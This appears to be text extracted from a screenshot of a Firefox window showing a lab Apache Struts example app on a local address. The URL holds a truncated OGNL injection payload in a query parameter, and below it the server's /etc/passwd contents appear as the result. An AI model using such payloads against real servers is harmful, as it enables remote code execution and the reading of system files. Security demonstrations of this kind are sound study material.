 Mozilla Firefox
Ajax examples - tabbled
192.168.1.8:8080/ajax/ex
192.168.1.8:8080/ajax/example5?age=12313&name=(%23context["xwork.MethodAccessor.denyMethodExe
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
messagebus:x:104:107::/var/run/dbus:/bin/false